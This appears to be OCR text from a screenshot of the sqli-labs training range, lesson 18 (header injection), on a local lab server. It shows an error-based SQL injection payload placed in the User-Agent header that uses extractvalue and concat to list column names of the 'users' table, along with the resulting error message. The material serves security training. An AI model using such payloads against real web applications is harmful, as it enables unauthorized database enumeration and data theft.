 Less-18 Header Injection- Error Ba
详细sqli-labs（1-65）通关讲解-CS
【详细】 Sqli-labs1~65关 通关详解
Sqli-lab教程-史上最全详解（1-22通
sqli-labs靶场分析_sqlilabs靶场-CSD
不安全
192.168.1.11:8080/sqli-labs/Less-18/
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.11
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76 ' and extractvalue(1,concat(0x7e,
(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),0x7e)) and '
Truncated incorrect DOUBLE value: 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.7'
SUCCESSFULLY
LOGGED IN
激活 Windows
转到“设置”以激活 Windows。